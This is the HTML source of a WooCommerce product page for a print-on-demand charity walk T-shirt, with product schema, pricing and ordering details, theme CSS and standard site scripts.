type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"Walk Items","@id":"https:\/\/printwhink.com\/product-category\/walk-items\/"}},{"@type":"ListItem","position":3,"item":{"name":"2023 Walk Participant T-Shirt.  (2023 new art)","@id":"https:\/\/printwhink.com\/product\/2022-walk-participant-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/printwhink.com\/product\/2022-walk-participant-t-shirt\/#product","name":"2023 Walk Participant T-Shirt.  (2023 new art)","url":"https:\/\/printwhink.com\/product\/2022-walk-participant-t-shirt\/","description":"PRINTED ON DEMAND. \u00a0 \u00a0 \u00a0 FINAL 2023 PRICING BELOW\r\n\r\nRepeat Orders Under 25 will incur a $50 under minimum quantity charge\r\n\r\nRepeat orders also incur a $15 screen setup charge\r\n\r\nSmall-XL @ $4.10 each\r\nXXL @ $5.25 each\r\nXXXL @ $6.10 each\r\nLayout, Setup and Proofing @ $90.00\r\nground freight to be billed at invoice stage\r\n\r\nWe use M&amp;amp;O, Delta, Hanes and Gildan as our house brand shirts. During 2022 and unprecedented supply chain issues in the US, we will occasionally use an irregular shirt order to meet the demand, and maintain the price points. If a chapter has a certain shirt they would like to use for their shirts, we encourage that info to come to wes.hare@printwhink.com and I will price this shirt for the chapter.\r\n\r\nRepeat orders under 25 will have a $50.00 setup charge\r\n\r\nDO NOT TRY TO UPLOAD FILES see below\r\n\r\nPLEASE SEND ALL LOGOS FOR SHIRT BACKS AND LAYOUT SHEET with all your local sponsor logos TO WES.HARE@PRINTWHINK.COM \u00a0 \u00a0 919-389-3459\r\nWE LIKE TO HAVE A MINIMUM of 10 BUSINESS DAYS FOR PROOFING AND PRODUCTION. THAN ADD YOUR UPS GROUND DELIVERY FOR YOUR ARRIVE TO CHAPTER DATE. A GOOD RULE OF THUMB IS ORDER 3 WEEKS BEFORE THE WALK\r\nIf you request your delivery date the Wednesday before the Walk, than back up 3 weeks and place your order on that Wednesday, it allows 1 week for proofing, 1 week for production and 1 week for shipping.\r\nSetup, layout and proofing Charges at $90.00 per shirt layout\r\n\r\nTHERE IS EXPEDITED PRODUCTION AVAILABLE, AS WELL AS EXPENSIVE EXPEDITED SHIPPING. PLEASE REACH OUT\u00a0to Wes Hare TO DISCUSS YOUR PRODUCTION NEEDS, 919-389-3459.\r\n\r\nTHANKS FOR ALL YOU DO FOR THE CURE!","image":"https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg","sku":"0001-1-2","offers":[{"@type":"AggregateOffer","lowPrice":"4.10","highPrice":"6.10","offerCount":9,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/printwhink.com\/product\/2022-walk-participant-t-shirt\/","seller":{"@type":"Organization","name":"ALS printWHink","url":"https:\/\/printwhink.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(120,188,161,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(207,16,45,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(81,6,6,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-12: rgba(237,237,237,1);--wp--preset--color--awb-color-custom-13: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-14: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-15: rgba(204,204,204,1);--wp--preset--color--awb-color-custom-16: rgba(108,105,96,1);--wp--preset--color--awb-color-custom-17: rgba(248,248,248,1);--wp--preset--color--awb-color-custom-18: rgba(232,232,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://printwhink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.11.0' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/71f55f7b0aa6de675769263a63e1fcdc.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"},{"@type":"ListItem","position":2,"name":"All Products","item":"https:\/\/printwhink.com\/product-category\/all-products\/"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
